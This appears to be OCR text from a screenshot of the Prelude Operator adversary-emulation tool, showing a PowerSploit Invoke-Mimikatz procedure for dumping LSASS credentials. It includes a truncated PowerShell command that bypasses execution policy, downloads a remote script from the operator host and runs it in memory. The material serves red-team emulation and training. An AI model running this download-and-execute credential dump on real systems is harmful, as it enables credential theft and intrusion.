 Prelude Operator | Community
File Edit View Window Help
OPERATE
TRAIN
EDITOR
CONNECT
PLUGINS
DOCS
ACCOUNT
PowerSploit
Hide Professional TTPs
History
- PowerSploit Invoke-
Mimikatz
Tactics
- command-and-control
- credential-access
- PowerSploit Invoke-
Mimikatz
- PowerSploit Get-Keystrokes
- privilege-escalation
Tags
- fin6
WINDOWS/PSH ADD EXECUTOR
WINDOWS / PSH: BASE VARIANT DEPLOY
1 powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('#{operato
PAYLOAD: Add a Payload VARIANTS: BASE +
ID
PowerSploit Invoke-
Mimikatz
PowerSploit is an open source,
offensive security framework
comprised of PowerShell
modules and scripts that perform
a wide range of tasks related to
penetration testing. This
procedure uses PowerSploit to
dump credentials from memory
via PowerShell by invoking a
remote Mimikatz script.
AUTHORS:
privateducky, MITRE
TAGS:
fin6
Show Training Manual
CREDENTIAL-ACCESS:
T1003.001: OS Credential
Dumping: LSASS Memory -
Invoke-Mimikatz
RELATED
DEPENDENCIES
Below is a list of the required
facts this TTP has as execution
dependencies.
operator.payloads
TRAINING FLAGS REMAINING: